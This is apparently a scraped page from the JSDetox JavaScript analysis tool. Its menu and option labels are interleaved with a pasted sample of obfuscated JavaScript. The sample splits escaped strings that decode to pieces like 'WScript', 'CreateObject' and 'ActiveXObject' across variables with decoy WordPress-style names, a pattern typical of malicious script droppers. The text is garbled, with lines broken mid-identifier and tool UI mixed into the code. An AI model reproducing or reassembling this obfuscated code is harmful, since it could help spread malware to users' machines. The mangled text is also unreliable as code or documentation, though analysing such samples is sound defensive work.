 JSDetox Analysis About
Code Analysis HTML Document Data Analysis
Analyze Reformat Execute Upload
var reflected = "%22%5Cx57S%5Cx63r%5Cx69p";
var Twelve = "pt%5Cx69%5Cx6fn%22%5B%22%";
manage_media_custom_column = "Cr%5Cx65a%5Cx74eOb%5Cx6a%";
var _screen_reader_content = "rentRequest/%2C%20%22%5C";
Importer = "preg";
entry = "5Cx6ca%5Cx63e%22%5D", Herero = "Cx64_%5Cx63o%5C", Match = "once/%2C%20%22%5Cx31399%5";
var PclZipUtilTranslateWinPath = "v_menus_l10n.ActiveXOb";
var persist = "flash";
fixedTop = "%20%3D%20%22c%5Cx6f%5C", typographic = "09search_matche";
pxToDepth = "20research%2C%200%29%3B%";
akismet_add_comment_author_url = "9%3B%0A%7D%0Atry%20%7B%0A";
CODE ANALYSIS
OPTIONS
Do not trace
variable values
CODE EXECUTION
OPTIONS
Execute eval()
statements
DATA ANALYSIS
OPTIONS
Interpret Shellcode
as
32 Bit
Code Execution
Send up
Formatted Edit
var locations_overview = "5Cx53cr%5Cx65e%5Cx6e%2";
var wp_registered_sidebars = "0timestamp_key%20%3D", wp_using_ext_object_cache = "0%3D%20path_par", resident = "65%22%5D%28/api
", _ = 44269;
linkcategories = "%22%5Cx42%5Cx43%5Cx4e", wp_list_pluck = "ivejournal%20%3D%2", showing = "200%2C%0Aobj%20%3D%2", wpActiveEdito
r = "Cx79%5Cx6f%22%3B%0A%7";
check_is_writable = "e122";
5. labelled = "%3B%0A%7D%20cat";